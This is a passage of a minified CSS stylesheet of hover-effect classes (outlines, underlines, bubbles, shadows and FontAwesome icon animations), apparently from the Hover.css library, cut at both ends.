1s;}.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {-webkit-animation-name: hvr-ripple-in;animation-name: hvr-ripple-in;}.hvr-outline-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-out:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: 0;right: 0;bottom: 0;left: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;}.hvr-outline-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-in:before {pointer-events: none;content: '';position: absolute;border: #e1e1e1 solid 4px;top: -16px;right: -16px;bottom: -16px;left: -16px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;opacity: 1;}.hvr-round-corners {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: border-radius;transition-property: border-radius;}.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {border-radius: 1em;}.hvr-underline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {right: 0;}.hvr-underline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {left: 0;right: 0;}.hvr-underline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {left: 0;}.hvr-overline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {right: 0;}.hvr-overline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {left: 0;right: 0;}.hvr-overline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {left: 0;}.hvr-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;bottom: 0;border-color: #2098d1;border-style: solid;border-width: 0;-webkit-transition-property: border-width;transition-property: border-width;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);border-width: 4px;}.hvr-underline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(4px);transform: translateY(4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-overline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(-4px);transform: translateY(-4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-glow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);}.hvr-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);}.hvr-grow-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow, transform;transition-property: box-shadow, transform;}.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-box-shadow-outset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);}.hvr-box-shadow-inset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform, opacity;transition-property: transform, opacity;}.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.hvr-shadow-radial {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-shadow-radial:before, .hvr-shadow-radial:after {pointer-events: none;position: absolute;content: '';left: 0;width: 100%;box-sizing: border-box;background-repeat: no-repeat;height: 5px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-shadow-radial:before {bottom: 100%;background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:after {top: 100%;background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {opacity: 1;}.hvr-bubble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-top:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);top: 0;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;}.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-right:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);right: 0;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;}.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-bottom:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);bottom: 0;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;}.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-left:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);left: 0;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;}.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);top: 0;border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:before {position: absolute;z-index: -1;top: calc(50% - 10px);right: 0;content: '';border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);bottom: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:before {position: absolute;z-index: -1;content: '';top: calc(50% - 10px);left: 0;border-style: solid;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-icon-back {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-left: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-back:before {content: "\f137";position: absolute;left: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {-webkit-transform: translateX(-4px);transform: translateX(-4px);}.hvr-icon-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-forward:before {content: "\f138";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {-webkit-transform: translateX(4px);transform: translateX(4px);}@-webkit-keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-down {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-down:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {-webkit-animation-name: hvr-icon-down;animation-name: hvr-icon-down;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-up {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-up:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {-webkit-animation-name: hvr-icon-up;animation-name: hvr-icon-up;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-spin {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-spin:before {content: "\f021";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transition-duration: 1s;transition-duration: 1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {-webkit-transform: rotate(360deg);transform: rotate(360deg);}@-webkit-keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}@keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}.hvr-icon-drop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-drop:before {content: "\f041";position: absolute;right: 1em;opacity: 1;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-animation-name: hvr-icon-drop;animation-name: hvr-icon-drop;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-icon-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-fade:before {content: "\f00c";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color;transition-property: color;}.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {color: #0F9E5E;}@-webkit-keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}@keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}.hvr-icon-float-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-float-away:before, .hvr-icon-float-away:after {content: "\f055";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;}.hvr-icon-float-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {-webkit-animation-name: hvr-icon-float-away;animation-name: hvr-icon-float-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}@keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}.hvr-icon-sink-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {content: "\f056";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-sink-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {-webkit-animation-name: hvr-icon-sink-away;animation-name: hvr-icon-sink-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-icon-grow:before {content: "\f118";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, 